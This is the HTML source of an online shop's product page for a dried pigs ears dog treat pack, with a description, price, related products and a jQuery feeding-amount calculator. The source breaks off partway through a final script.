<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85706 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/subscriptions/" data-description="">Subscriptions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100273 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/rescue-made-simple/" data-description="">Rescue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">About</a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">Kay’s Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/why-raw/" data-description="">Why Raw?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100755 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/blog/" data-description="">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/delivery/" data-description="">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14861 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/local-stockists/" data-description="">Stockists</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/contact/" data-description="">Contact</a></li>
</ul>
					</div><div class="lahfb-hamburger-bottom hamburger-elements"></div></div></div></div></div></div></div></div><div class="lahfb-screen-view lahfb-mobiles-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://www.rawmadesimple.co.uk/" class="lahfb-element lahfb-logo logo_1686394877441">
				<img class="lahfb-logo logo--normal" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
				<img class="lahfb-logo logo--transparency" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1563124507300"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="dl-icon-search2"></i></a><div class="header-search-modal-wrap"></div>
		</div><div class="lahfb-element lahfb-icon-wrap lahfb-login true com_login_1561549601866"  ><a class="lahfb-modal-element lahfb-modal-target-link" href="#w-login" data-effect="mfp-zoom-in"></a><div class="  lahfb-icon-element hcolorf"><i class="fa fa-user-circle-o"></i></div></div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1561549483974">
            <a href="https://www.rawmadesimple.co.uk/basket/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart1"></i>
            </a></div>
	<div class="lahfb-element lahfb-icon-wrap lahfb-hamburger-menu  toggle light-wrap threeline" id="lahfb-hamburger-menu-1561551477699">
		<a href="#" id="la-hamburger-icon" class="lahfb-icon-element close-button hcolorf hamburger-op-icon">
			<div class="hamburger-icon">
				<div class="hamburger-icon-top"></div>
				<div class="hamburger-icon-center"></div>
				<div class="hamburger-icon-bottom"></div>
			</div>
		</a></div></div></div></div><div class="lahfb-area lahfb-row2-area lahfb-content-middle"><div class="container"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col"></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col"></div></div></div></div></div></div><div class="lahfb-wrap-sticky-height"></div></div></header>
	<div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-66786" class="la-p-single-wrap la-p-single-1 wc_tabs_at_bottom thumb-has-effect prod-rating-on prod-has-rating product type-product post-66786 status-publish first outofstock product_cat-treats product_tag-dried product_tag-pork has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="row la-single-product-page">
		<div class="col-xs-12 col-sm-6 col-md-6 p-left product-main-image">
			<div class="p---large">
				<div class="product--large-image clearfix">
	<div data-product_id="66786" class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images la-woo-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<div class="woocommerce-product-gallery__actions">
					</div>
		<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-ears-9544-180x180.jpeg" data-thumb-alt="Pigs ears are one of the most popular dog chews of all time. A long lasting, healthy dog treat that will keep your dog happy and occupied for hours. Pigs ears are easily digestible and contain a high amount of cartilage which helps to strengthen your dog&#039;s jaw muscles and clean their teeth." data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-ears-9544.jpeg"><span class="g-overlay" style="background-image: url(https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-ears-9544.jpeg)"></span><img datanolazy="true"  width="600" height="600" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-ears-9544-600x600.jpeg" class="wp-post-image" alt="Pigs ears are one of the most popular dog chews of all time. A long lasting, healthy dog treat that will keep your dog happy and occupied for hours. Pigs ears are easily digestible and contain a high amount of cartilage which helps to strengthen your dog&#039;s jaw muscles and clean their teeth." data-caption="" data-src="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-ears-9544.jpeg" data-large_image="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-ears-9544.jpeg" data-large_image_width="1137" data-large_image_height="1138" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-Ears-9544-2-180x180.jpeg" data-thumb-alt="Dried Pigs Ears 3 Pack" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-Ears-9544-2.jpeg"><span class="g-overlay" style="background-image: url(https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-Ears-9544-2.jpeg)"></span><img datanolazy="true"  width="600" height="600" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-Ears-9544-2-600x600.jpeg" class="" alt="Dried Pigs Ears 3 Pack" data-caption="" data-src="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-Ears-9544-2.jpeg" data-large_image="https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-Ears-9544-2.jpeg" data-large_image_width="838" data-large_image_height="754" decoding="async" /></a></div>		</figure>
		<div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	</div>
	<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>
</div>			</div>
		</div><!-- .product--images -->
		<div class="col-xs-12 col-sm-6 col-md-6 p-right product--summary">
			<div class="la-custom-pright">
				<div class="summary entry-summary">
					<div class="la-breadcrumbs">
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.rawmadesimple.co.uk/" class="la-breadcrumb-item-link is-home" rel="home" title="Home New">Home New</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">></div></div> <div class="la-breadcrumb-item"><a href="https://www.rawmadesimple.co.uk/shop/" class="la-breadcrumb-item-link" rel="tag" title="Shop">Shop</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">></div></div> <div class="la-breadcrumb-item"><a href="https://www.rawmadesimple.co.uk/product-category/treats/" class="la-breadcrumb-item-link" rel="tag" title="Treats">Treats</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Dried Pigs Ears 3 Pack</span></div>
		</div>
		</div></div>
		</div></div><div class="product-nextprev"><a href="https://www.rawmadesimple.co.uk/product/duck-and-lamb-500g/" title="DUCK &#038; LAMB  500g"><i class="dl-icon-left"></i></a><a href="https://www.rawmadesimple.co.uk/product/dried-goat-strips-x-5/" title="Dried Goat Strips 100g"><i class="dl-icon-right"></i></a></div><div class="clearfix"></div><h1 class="product_title entry-title">Dried Pigs Ears 3 Pack</h1><p class="stock out-of-stock">Out of stock</p>
<div class="single-price-wrapper"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.50</bdi></span></p></div>
<div id="ywcdd_info_single_product" class="simple">
		</div>
<div class="clearfix"></div><div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 14pt"><strong>Dried Pigs Ears 3 pack, nothing added giving your dog the very best chewing treats.    </strong></span></p>
<p><span style="font-size: 14pt">Simply 100% naturally dried dog treat. Unsmoked and no added spices or flavouring, no grains, wheat, soy, corn, gluten or fillers; a healthy treat, perfect for dogs with allergies. </span></p>
<p>Product of the EU.</p>
<p>Naturally low in fat, a healthy treat option for your dog.  Our dried treats and chews are great for dogs with sensitive digestions or who suffer from allergies. They are high in protein and low in fat. The chews are 100% natural and have been slowly dried to produce a treat that will keep your dog busy for hours. They are a great snack for between meals. Low in odour and help to keep your dog&#8217;s teeth in top shape. These snacks are bound to be a favourite with your dog.</p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt">Supplied in clear bags, store in a cool dry place.  </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<p class="first-payment-date"><small></small></p><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="clearfix"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9544</span></span>

	
	<span class="posted_in">Category: <a href="https://www.rawmadesimple.co.uk/product-category/treats/" rel="tag">Treats</a></span>
	<span class="tagged_as">Tags: <a href="https://www.rawmadesimple.co.uk/product-tag/dried/" rel="tag">Dried</a>, <a href="https://www.rawmadesimple.co.uk/product-tag/pork/" rel="tag">Pork</a></span>
	
</div>
				</div>
			</div>
		</div><!-- .product-summary -->
	</div>
	<div class="row">
		<div class="col-xs-12">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h1>Dried Pigs Ears 3 Pack</h1>
<p>Dried pigs ears are a very popular dog treat.  They are long lasting, healthy and keep your dog occupied.  Easily digestible with a hig amount of cartilage that helps a dog strenghten their jaw muscles.  A great oral hygiene product too, as they dogs chew they clean their teeth.</p>
<p>Product of the EU.</p>
<p><a href="https://www.rawmadesimple.co.uk/product-category/treats/"><strong>Check out our range of natural dog treats.</strong></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">.25 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>250g, 500g, 750g</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_raw-made-simple">
			<th class="woocommerce-product-attributes-item__label" scope="row">brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Raw Made Simple</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<div class="row">
    <div class="col-xs-12">
        <ul class="products products-grid grid-space-default products-grid-3 grid-items xxl-block-grid-4 xl-block-grid-4 lg-block-grid-3 md-block-grid-2 sm-block-grid-2 block-grid-2" data-grid_layout="products-grid-3" data-item_selector=".product_item" data-item_margin="0" data-container-width="1170" data-item-width="270" data-item-height="390" data-md-col="3" data-sm-col="2" data-xs-col="2" data-mb-col="2" data-la_component="[]" data-la-effect="sequencefade" data-page_num="1" data-page_num_max="0" data-navSelector=".la-shop-products .la-pagination" data-nextSelector=".la-shop-products .la-pagination a.next">
			
					<li class="product_item grid-item product has-subscription-plans thumb-no-effect prod-rating-on prod-has-rating type-product post-18307 status-publish first instock product_cat-sale-items product_cat-hampers product_tag-beef product_tag-chicken product_tag-dried product_tag-fish product_tag-lamb has-post-thumbnail sale featured purchasable product-type-simple" data-width="1" data-height="1">
	<div class="rms-whishlist-wrapper"></div>	<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.rawmadesimple.co.uk/product/standard-selection-hamper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>10%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.11</bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>72.99</bdi></span></span></span><img width="768" height="768" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2019/08/RMS_Web_Bundle_Value-2.webp" class="attachment-shop_catalog size-shop_catalog" alt="Value Selection Hamper" decoding="async" /><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product/dried-pigs-ears-3-pack/?add-to-cart=18307" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18307" data-product_sku="5068" aria-label="Add to basket: &ldquo;Value Selection Hamper&rdquo;" rel="nofollow" data-success_message="&ldquo;Value Selection Hamper&rdquo; has been added to your cart" data-product_title="Value Selection Hamper" role="button"><span title="Add to basket">Add to basket</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://www.rawmadesimple.co.uk/product/standard-selection-hamper/">Value Selection Hamper</a></h3><div class="rms-price-stock-wrapper"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>10%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.11</bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>72.99</bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>81.10</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;81.10.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>72.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;72.99.</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> available on subscription</small></span>
<span class="rms-stock-wrapper">In Stock</span></div><div class="rms-rating-wrapper"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product/dried-pigs-ears-3-pack/?add-to-cart=18307" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18307" data-product_sku="5068" aria-label="Add to basket: &ldquo;Value Selection Hamper&rdquo;" rel="nofollow" data-success_message="&ldquo;Value Selection Hamper&rdquo; has been added to your cart" data-product_title="Value Selection Hamper" role="button"><span title="Add to basket">Add to basket</span></a></div>			</div>
		</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18307,&quot;item_id&quot;:18307,&quot;item_name&quot;:&quot;Value Selection Hamper&quot;,&quot;sku&quot;:&quot;5068&quot;,&quot;price&quot;:72.99,&quot;stocklevel&quot;:113,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hampers&quot;,&quot;id&quot;:18307,&quot;productlink&quot;:&quot;https:\/\/www.rawmadesimple.co.uk\/product\/standard-selection-hamper\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</li>

			
		        </ul>
    </div><!-- .col-xs-12 -->
</div><!-- .row -->
	</section>
			</div>
	</div>

</div><!-- #product-66786 -->


		
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main -->
	

<div class="ct-section-inner-wrap" style="width: 100%; haight: 100px; background: #fff;">
    <aside class='footer_calculator'>
    <div class='container'>
        <div class='row'>
	        <div class='col-sm-12'>

<h4>How much should I feed my dog?</h4>
  <p>Please remember these are guideline weights only.  Just like us, dogs require different amounts of food depending on how active they are.  Only you can determine the correct amount to maintain a healthy weight for your dog.</p>
  <form id='form_calculator'>
    <p><label for='footer_food_calculator_age'>Age</label>
    <select id='footer_food_calculator_age'>
      <option value='2'>0-2 months</option>
      <option value='3'>2-3 months</option>
      <option value='4'>3-4 months</option>
      <option value='6'>4-6 months</option>
      <option value='9'>6-9 months</option>
      <option value='12'>9-12 months</option>
      <option value='12p'>12+ months</option>
    </select> <label for='footer_food_calculator_weight'>Weight (kg)</label>
    <span><input type='number' id='footer_food_calculator_weight' placeholder='eg. 4.5' /></span> <button type='button' id='footer_button_food_calculator'>Calculate</button></p>
  </form>
  <p class='footer_calculator_result' id='footer_calculator_result'></p>
            </div>
        </div>
    </div>
</aside><script>
jQuery(document).ready(function(){
    function FooterCaluclateWeight(){
      var age     = jQuery('#footer_food_calculator_age').val();
      var weight  = parseFloat(jQuery('#footer_food_calculator_weight').val()) * 1000;
      if(isNaN(weight)){
        jQuery('#footer_calculator_result').html('Please enter a weight in kilograms.').slideDown();
        return;
      }
      var result  = 0;
      var resultp = 0;
      switch(age){
        case '2' :
          result = weight * 0.1;
          break;
        case '3' :
          result = weight * 0.09;
          break;
        case '4' :
          result = weight * 0.08;
          break;
        case '6' :
          result = weight * 0.06;
          break;
        case '9' :
          result = weight * 0.04;
          break;
        case '12' :
          result = weight * 0.03;
          break;
        case '12p' :
          result = weight * 0.02;
          resultp = weight * 0.03;
          break;
      };
      // console.log(age, weight, result, resultp);
      result = Math.round(result); // * 1000);
      resultp = Math.round(resultp); // * 1000);
      if(age === '12p'){
        // console.log(age, weight, result, resultp);
        jQuery('#footer_calculator_result').html('You should give approximately between '+ result +'g and '+ resultp +'g of food per day.').slideDown();
      } else {
        // console.log(age, weight, result);
        jQuery('#footer_calculator_result').html('You should give approximately '+ result +'g of food per day.').slideDown();
      }
    }
    jQuery(document).on("keypress", "#form_calculator", function(e){
      if(e.keyCode == 13) {
        e.preventDefault();
        FooterCaluclateWeight();
      }
    });
    jQuery('#footer_button_food_calculator').on('click', function(){
      FooterCaluclateWeight();
    });
});
</script></div>


    
<footer id="colophon" class="site-footer la-footer-2col48">
        <div class="footer-top-area">
        <div class="container">
            <div class="row">
                <div id="custom_html-2" class="widget_text Social-sec widget widget_custom_html"><div class="widget_text widget-inner"><h3 class="widget-title"><span>Connect with us</span></h3><div class="textwidget custom-html-widget"><div class="social-icons">
	<a href="https://www.facebook.com/RawMadeSimpleUK" target="blank"><img src="/wp-content/uploads/2023/06/facebookl.svg"></a>
	<a href="https://www.instagram.com/rawmadesimpleuk/" target="blank"><img src="/wp-content/uploads/2023/06/instagram.svg"></a>
	 
</div></div></div></div><div id="media_gallery-2" class="insta-feed widget widget_media_gallery"><div class="widget-inner">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-66786 gallery-columns-4 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85348'><img width="1133" height="1133" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/kay-with-dogs.jpg" class="attachment-full size-full" alt="kay with dogs" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85351'><img width="720" height="720" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/Dog-on-parcels.jpg" class="attachment-full size-full" alt="Dog on parcels" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85352'><img width="720" height="720" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/dog-with-bowl.jpg" class="attachment-full size-full" alt="dog with bowl" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85353'><img width="809" height="809" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/two-dogs-1.jpg" class="attachment-full size-full" alt="two dogs" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div></div>            </div>
        </div>
    </div>
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-4"><div class="footer-column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget-inner"><a href="https://www.rawmadesimple.co.uk/"><img width="348" height="116" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2023/06/raw-made-logo.png" class="image wp-image-80930  attachment-full size-full" alt="raw-made-logo" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div>Raw Made Simple Ltd<br />
No 1, Offices Mount Farm Tawney Common,<br />
Theydon Mount,<br />
Epping,<br />
CM16 7PX</div>
<p><a href="https://goo.gl/maps/sCyeHEzUkEX3Rp829" target="blank"> </a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-8"><div class="footer-column-inner"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-17469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17469"><a href="https://www.rawmadesimple.co.uk/shop/">Shop</a></li>
<li id="menu-item-101331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101331"><a href="https://www.rawmadesimple.co.uk/subscriptions/">Subscriptions</a></li>
<li id="menu-item-17471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17471"><a href="https://www.rawmadesimple.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-17472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17472"><a href="https://www.rawmadesimple.co.uk/local-stockists/">Stockists</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17473"><a href="https://www.rawmadesimple.co.uk/special-offers/">Offers</a></li>
<li id="menu-item-60276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60276"><a href="/basket/">Basket</a></li>
</ul></div></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>About Us</span></h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464"><a href="https://www.rawmadesimple.co.uk/about/">Why Raw?</a></li>
<li id="menu-item-100990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100990"><a href="https://www.rawmadesimple.co.uk/about/">Kay&#8217;s Story</a></li>
<li id="menu-item-100991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100991"><a href="https://www.rawmadesimple.co.uk/blog/">Blog</a></li>
<li id="menu-item-17468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17468"><a href="/privacy-policy/">GDPR</a></li>
<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.rawmadesimple.co.uk/terms/">Terms</a></li>
<li id="menu-item-17466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17466"><a rel="privacy-policy" href="https://www.rawmadesimple.co.uk/privacy-policy/">Privacy</a></li>
</ul></div></div></div><div id="text-6" class="hours widget widget_text"><div class="widget-inner"><h3 class="widget-title"><span>Hours of Operation</span></h3>			<div class="textwidget"><p>Mon &#8211; Fri: 10am &#8211; 6pm<br />
Saturday: Workshops Only<br />
Sunday: Closed</p>
<p><a href="tel: 01621 493707">Call: 01621 493707</a></p>
<p><a href="https://wa.me/+447598747703" target="_blank" rel="noopener">WhatsApp: 07598 747703</a></p>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->

<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://www.rawmadesimple.co.uk/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search products …</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="wps-title" value="1"/><input type="hidden" name="wps-excerpt" value="1"/><input type="hidden" name="wps-content" value="1"/><input type="hidden" name="wps-categories" value="1"/><input type="hidden" name="wps-attributes" value="1"/><input type="hidden" name="wps-tags" value="1"/><input type="hidden" name="wps-sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style="max-height:300px;"></div></div></div>        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the basket.</p>


</div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raw-made-simple/*","/wp-content/themes/zuka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function reset__the__menu() {
    jQuery("#our_story").css("display", "none");
    jQuery("#vision").css("display", "none");
    jQuery("#service").css("display", "none");
    jQuery("#video").css("display", "none");
   
    jQuery("#button-our-story").css("color", "#bcbec0");
    jQuery("#button-vision").css("color", "#bcbec0");
    jQuery("#button-service").css("color", "#bcbec0");
    jQuery("#button-video").css("color", "#bcbec0");
}
    
jQuery( document ).ready(function() {
